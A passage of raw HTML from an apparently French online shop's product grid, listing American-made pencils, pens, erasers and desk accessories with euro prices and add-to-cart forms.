                                                                                                <article class="product-miniature js-product-miniature" data-id-product="28" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/pencil/28-general-s-semi-hex-pencil-no-2-hb-.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/3844-home_default/general-s-semi-hex-pencil-no-2-hb-.jpg"
					alt = "General&#039;s® Semi-Hex Pencil - No. 2/HB x 12"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/3844-large_default/general-s-semi-hex-pencil-no-2-hb-.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pencil/28-general-s-semi-hex-pencil-no-2-hb-.html">General&#039;s® Semi-Hex Pencil - No. 2/HB x 12</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="18.7">€18.70</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Jersey City, New Jersey </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="30" class="quantity_product quantity_product_28" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_28" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_28" name="id_product_attribute">
		<input type="hidden" value="28" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_28" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_28" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pencil/28-general-s-semi-hex-pencil-no-2-hb-.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="928" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/novelist-journalist/928-wood-grain-pencils-6-pack-field-notes.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/4188-home_default/wood-grain-pencils-6-pack-field-notes.jpg"
					alt = "Notebook County Fair 3 pack FIELD NOTES"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/4188-large_default/wood-grain-pencils-6-pack-field-notes.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/novelist-journalist/928-wood-grain-pencils-6-pack-field-notes.html">Wood Grain Pencils 6 pack FIELD NOTES</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14.95">€14.95</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Wood Grain Pencils 6 pack FIELD NOTES made in  Portland, Oregon </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="1" class="quantity_product quantity_product_928" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_928" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_928" name="id_product_attribute">
		<input type="hidden" value="928" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_928" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_928" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/novelist-journalist/928-wood-grain-pencils-6-pack-field-notes.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                 last-item-of-tablet-line
                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1343" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/pencil/1343-wood-grain-pencils-6-pack-field-notes.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/6200-home_default/wood-grain-pencils-6-pack-field-notes.jpg"
					alt = "Colored Pencil Set with notepad HESTER &amp; COOK"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/6200-large_default/wood-grain-pencils-6-pack-field-notes.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pencil/1343-wood-grain-pencils-6-pack-field-notes.html">&quot;Chalk Style&quot; Pencil Set  with notepad HESTER &amp; COOK</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19">€19.00</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">     Box contains 8 pencils with white lead and small pad of black paper. Recommended for use on dark paper. Does not erase.    Designed and made...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="2" class="quantity_product quantity_product_1343" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1343" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1343" name="id_product_attribute">
		<input type="hidden" value="1343" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1343" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1343" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pencil/1343-wood-grain-pencils-6-pack-field-notes.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 last-in-line
                                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1526" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/pencil/1526-carpenter-pencil-3-pack-field-notes.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/7028-home_default/carpenter-pencil-3-pack-field-notes.jpg"
					alt = "Carpenter Pencil 3-Pack FIELD NOTES"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/7028-large_default/carpenter-pencil-3-pack-field-notes.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pencil/1526-carpenter-pencil-3-pack-field-notes.html">Carpenter Pencil 3-Pack FIELD NOTES</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14.9">€14.90</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> This carpenter red pencils fit nicely in your coverall pocket or behind most ears, and won’t roll away while you work. Portland, Oregon </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="3" class="quantity_product quantity_product_1526" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1526" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1526" name="id_product_attribute">
		<input type="hidden" value="1526" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1526" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1526" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pencil/1526-carpenter-pencil-3-pack-field-notes.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 first-in-line                                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2073" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/desk-accessories/2073-pocket-linear-measuring-device-made-in-usa.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/9462-home_default/pocket-linear-measuring-device-made-in-usa.jpg"
					alt = "Pocket Linear Measuring Device. made in USA"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/9462-large_default/pocket-linear-measuring-device-made-in-usa.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/desk-accessories/2073-pocket-linear-measuring-device-made-in-usa.html">Pocket Linear Measuring Device. made in USA</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17">€17.00</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Includes (1) 6" pocket slide ruler.   
 Stainless Steel. 
 Made in the USA 
 </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="1" class="quantity_product quantity_product_2073" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2073" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2073" name="id_product_attribute">
		<input type="hidden" value="2073" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2073" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2073" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/desk-accessories/2073-pocket-linear-measuring-device-made-in-usa.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2107" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/pencil/2107-set-of-2-erasers-oops-and-delete-button-made-in-usa.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/9603-home_default/set-of-2-erasers-oops-and-delete-button-made-in-usa.jpg"
					alt = "Set of 2 Erasers - Oops! and Delete Button - Made in USA"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/9603-large_default/set-of-2-erasers-oops-and-delete-button-made-in-usa.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pencil/2107-set-of-2-erasers-oops-and-delete-button-made-in-usa.html">Set of 2 Erasers - Oops! and Delete Button - Made in USA</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9.5">€9.50</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Super fun and super vintage retro JUMBO ERASERS! You will receive one white 'Oops!' eraser and one pink 'Delete Button' eraser packaged in...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="9" class="quantity_product quantity_product_2107" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2107" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2107" name="id_product_attribute">
		<input type="hidden" value="2107" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2107" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2107" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pencil/2107-set-of-2-erasers-oops-and-delete-button-made-in-usa.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2191" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/pencil/2191-pencil-metal-clip.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/9934-home_default/pencil-metal-clip.jpg"
					alt = "Pencil Metal clip"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/9934-large_default/pencil-metal-clip.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pencil/2191-pencil-metal-clip.html">Pencil Metal clip</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1.55">€1.55</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  A clever little clip that attaches to the pencils and then allows you to hold it in your pocket, notebook cover, book, crossword notebook,...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="11" class="quantity_product quantity_product_2191" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2191" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2191" name="id_product_attribute">
		<input type="hidden" value="2191" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2191" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2191" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pencil/2191-pencil-metal-clip.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 last-in-line
                                                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="668" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/pen/668-clic-pen-6-pack-field-notes-made-in-usa.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/2840-home_default/clic-pen-6-pack-field-notes-made-in-usa.jpg"
					alt = "Black Ink Tactical Clicker All Weather  RITE IN THE RAIN Pen"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/2840-large_default/clic-pen-6-pack-field-notes-made-in-usa.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pen/668-clic-pen-6-pack-field-notes-made-in-usa.html">Clic Pen 6-Pack FIELD NOTES made in USA</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.5">€17.50</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Clic Pen 6-Pack FIELD NOTES made in USA, chicago, Illinois </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="3" class="quantity_product quantity_product_668" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_668" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_668" name="id_product_attribute">
		<input type="hidden" value="668" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_668" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_668" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pen/668-clic-pen-6-pack-field-notes-made-in-usa.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 first-in-line                                 last-item-of-tablet-line
                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1967" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/pen/1967-clic-red-pen-6-pack-field-notes-made-in-usa.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/9076-home_default/clic-red-pen-6-pack-field-notes-made-in-usa.jpg"
					alt = "Clic red Pen 6-Pack FIELD NOTES made in USA"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/9076-large_default/clic-red-pen-6-pack-field-notes-made-in-usa.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pen/1967-clic-red-pen-6-pack-field-notes-made-in-usa.html">Clic red Pen 6-Pack FIELD NOTES made in USA</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.5">€17.50</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Clic red Pen 6-Pack FIELD NOTES - red ink - made in USA, chicago, Illinois </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="5" class="quantity_product quantity_product_1967" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1967" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1967" name="id_product_attribute">
		<input type="hidden" value="1967" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1967" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1967" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pen/1967-clic-red-pen-6-pack-field-notes-made-in-usa.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2233" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/pen/2233-ag7-original-astronautchrome-space-pen-made-in-usa.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/10171-home_default/ag7-original-astronautchrome-space-pen-made-in-usa.jpg"
					alt = "AG7 Original AstronautChrome Space Pen - Made in USA"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/10171-large_default/ag7-original-astronautchrome-space-pen-made-in-usa.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pen/2233-ag7-original-astronautchrome-space-pen-made-in-usa.html">AG7 Original AstronautChrome Space Pen - Made in USA</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="109">€109.00</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> AG7 Original AstronautChrome Space Pen - Made in USA </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="3" class="quantity_product quantity_product_2233" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2233" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2233" name="id_product_attribute">
		<input type="hidden" value="2233" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2233" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2233" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pen/2233-ag7-original-astronautchrome-space-pen-made-in-usa.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2343" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


